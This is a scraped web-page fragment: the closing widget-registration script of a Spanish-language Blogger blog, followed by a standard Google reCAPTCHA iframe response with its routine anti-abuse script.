_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'footer-menu', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList52', 'footer-menu', document.getElementById('PageList52'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5VqQgUGzR4rCwR9Xl0YX8GLHuc_Q:1769542406297', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mKO1QbIZ5QNE8UZOT6LQuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769542412477');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>